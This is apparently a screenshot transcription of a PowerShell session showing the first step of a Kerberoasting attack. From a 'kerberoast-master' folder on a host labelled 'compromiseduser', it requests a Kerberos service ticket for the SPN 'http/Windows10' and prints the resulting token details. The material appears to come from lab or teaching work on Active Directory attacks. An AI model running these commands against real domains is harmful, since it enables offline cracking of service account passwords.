 PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master> New-Object System.IdentityModel.Tokens.Kerber
osRequestorSecurityToken -ArgumentList "http/Windows10"
Id                   : uuid-5e74394e-c9a6-4905-848e-f1859b4be545-1
SecurityKeys         : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom            : 5/10/2025 3:20:47 PM
ValidTo              : 5/11/2025 1:12:15 AM
ServicePrincipalName : http/Windows10
SecurityKey          : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\compromiseduser\Downloads\kerberoast-master\kerberoast-master>